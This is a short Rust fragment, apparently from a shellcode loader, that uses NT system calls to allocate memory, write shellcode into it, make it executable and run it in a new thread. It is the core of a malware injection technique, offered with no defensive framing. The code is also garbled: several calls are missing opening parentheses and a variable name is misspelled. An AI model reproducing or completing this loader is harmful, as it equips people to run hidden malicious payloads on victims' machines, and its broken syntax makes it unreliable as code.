 #[cfg(feature = "console_mode")]
println!("[*] Calling NtAllocateVirutalMemory");
NtAllocateVirtualMemory(NtCurrentProcess,&mut base_address,0, &mut shellcode.len(), 0x00003000, 0x40);
#[cfg(feature = "console_mode")]
println!("[*] Calling NtWriteVirtualMemory");
NtWriteVirtualMemory NtCurrentProcess,base_address,shellcode.as_ptr() as _,shellcode.len() as usize,null_mut());
#[cfg(feature = "console_mode")]
println!("[*] Calling NtProtectVirtualMemory");
NtProtectVirtualMemory NtCurrentProcess, &mut base_address, &mut sellcode_length,  0x20, &mut temp);
let mut thread_handle : *mut c_void = std::ptr::null_mut();
NtCreateThreadEx &mut thread_handle, MAXIMUM_ALLOWED, std::ptr::null_mut(), NtCurrentProcess, base_address, std::ptr::null_mut(), 0, 0, 0, 0, std::ptr::null_mut());
NtWaitForSingleObject thread_handle, 0, std::ptr::null_mut());